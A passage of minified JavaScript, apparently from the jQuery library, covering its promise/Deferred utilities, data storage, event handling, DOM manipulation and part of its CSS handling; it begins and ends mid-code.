a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&(a=a.replace($e,"$1")),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof 